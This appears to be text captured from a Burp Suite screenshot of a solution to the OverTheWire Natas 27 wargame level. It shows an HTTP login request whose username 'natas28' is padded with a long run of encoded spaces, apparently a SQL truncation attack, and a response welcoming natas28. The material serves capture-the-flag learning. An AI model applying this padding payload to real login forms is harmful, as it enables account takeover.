 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas27.natas.labs.overthewire.org
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas27.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas27.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=natas28+++++++++++++++++++++++++++++++++++++++++++++++++++++++++&
password=laithanh
17
Response
Pretty Raw Hex Render Hackvertor
NATAS27
Welcome natas28 !
Here is your data:
Array ( [username] => natas28 [password] =>
)